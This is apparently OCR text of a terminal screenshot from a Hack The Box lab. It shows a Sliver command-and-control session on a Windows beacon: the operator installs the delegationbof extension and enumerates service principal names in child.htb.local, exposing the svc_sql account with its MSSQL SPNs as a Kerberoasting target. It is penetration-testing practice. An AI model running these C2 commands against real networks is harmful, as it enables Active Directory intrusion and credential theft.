 Parrot Terminal × Parrot Terminal × × Parrot Terminal ×
[server] sliver (windows-beacon-9001) > delegationbof 6 child.htb.local
error: unknown command, try 'help'
[server] sliver (windows-beacon-9001) > armory install delegationbof
[*] Installing extension 'coff-loader' (v1.0.16) ... done!
[*] Installing extension 'delegationbof' (v0.0.2) ... done!
[server] sliver (windows-beacon-9001) > delegationbof 6 child.htb.local
[*] Successfully executed delegationbof (coff-loader)
[*] Got output:
[+]Find User SPNs...
[*]objectClass : top
[*]objectClass : person
[*]objectClass : organizationalPerson
[*]objectClass : user
[*]cn : svc sql
[*]sn : sql
[*]description : SQL Server Manager.
[*]givenName : svc
[*]distinguishedName : CN=svc sql,OU=Service Account,DC=child,DC=htb,DC=local
[*]displayName : svc sql
[*]name : svc sql
[*]badPasswordTime : 7/19/2023 7:08:43 AM
[*]lastLogon : 4/25/2024 1:06:30 PM
[*]pwdLastSet : 9/13/2022 7:56:36 PM
[*]accountExpires : Never Expires.
[*]sAMAccountName : svc_sql
[*]userPrincipalName : svc_sql@child.htb.local
[*]servicePrincipalName : MSSQLSvc/srv02.child.htb.local:1433
[*]servicePrincipalName : MSSQLSvc/srv02.child.htb.local:DB02
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.205...